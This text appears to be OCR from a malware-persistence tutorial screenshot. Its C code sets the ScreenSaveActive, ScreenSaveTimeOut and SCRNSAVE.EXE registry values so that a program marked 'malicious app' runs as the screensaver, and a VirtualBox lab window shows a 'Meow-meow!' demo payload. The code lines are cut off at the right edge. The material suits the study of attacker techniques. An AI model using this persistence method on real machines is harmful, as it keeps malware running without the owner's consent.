 13 char value[1024];
14 DWORD size = sizeof(value);
15 ret = RegOpenKeyExA(hKeyRoot, lpSubKey, 0, KEY_
16 if (ret == ERROR_SUCCESS) {
17 RegQueryValueExA(hKey, regVal, NULL, NULL, (L
18 if (ret == ERROR_SUCCESS) {
19 if (strcmp(value, compare) == 0) {
20 return TRUE;
21 }
22 }
23 }
24 return FALSE;
25 }
26
27 int main(int argc, char* argv[]) {
28 HKEY hkey = NULL;
29 // malicious app
30 const char* exe = "Z:\\2022-04-26-malware-pers-
31 // timeout
32 const char* ts = "10";
33 // activation
34 const char* aact = "1";
35
36 // startup
37 LONG res = RegOpenKeyEx(HKEY_CURRENT_USER, (LPC
38 if (res == ERROR_SUCCESS) {
39 // create new registry keys
40 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveActive", 0, REG_SZ, (unsigned char*)aact, strlen(aact));
41 RegSetValueEx(hkey, (LPCSTR)"ScreenSaveTimeOut", 0, REG_SZ, (unsigned char*)ts, strlen(ts));
42 RegSetValueEx(hkey, (LPCSTR)"SCRNSAVE.EXE", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
43 RegCloseKey(hkey);
44 }
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
=^..^=
Meow-meow!
OK
Right Ctrl